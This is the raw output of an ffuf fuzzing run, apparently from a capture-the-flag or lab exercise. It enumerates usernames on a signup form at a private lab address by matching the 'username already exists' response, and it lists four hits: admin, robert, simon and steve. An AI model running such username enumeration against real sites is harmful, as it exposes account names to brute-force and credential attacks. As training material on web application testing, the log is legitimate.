 :: Method : POST
:: URL : http://10.10.232.225/customers/signup
:: Wordlist : FUZZ: /usr/share/wordlists/SecLists/Usernames/Names/names.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&email=x&password=x&cpassword=x
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: username already exists
________________________________________________
admin [Status: 200, Size: 3720, Words: 992, Lines: 77]
robert [Status: 200, Size: 3720, Words: 992, Lines: 77]
simon [Status: 200, Size: 3720, Words: 992, Lines: 77]
steve [Status: 200, Size: 3720, Words: 992, Lines: 77]
:: Progress: [10164/10164] :: Job [1/1] :: 725 req/sec :: Duration: [0:00:15] :: Errors: 0 ::